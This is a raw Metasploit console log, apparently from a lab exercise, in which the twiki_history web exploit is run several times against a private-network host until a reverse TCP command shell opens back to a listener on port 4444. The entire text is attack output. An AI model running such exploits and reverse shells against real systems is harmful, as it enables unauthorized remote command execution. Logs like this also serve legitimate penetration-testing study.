 msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.50.100:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.50.100:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.50.100:4444
[+] Successfully sent exploit request
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/twiki_history) > exploit
[*] Started reverse TCP double handler on 192.168.50.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo ALhweT9YJf19U3yI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[+] Successfully sent exploit request
[*] Command: echo mup2zznoEZKLnnhy;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "ALhweT9YJf19U3yI\r\n"
[*] Matching...
[*] A is input...
[*] Reading from socket B
[*] B: "mup2zznoEZKLnnhy\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.50.100:4444 → 192.168.50.101:42995) at 2022-08-30 19:05:24 +0200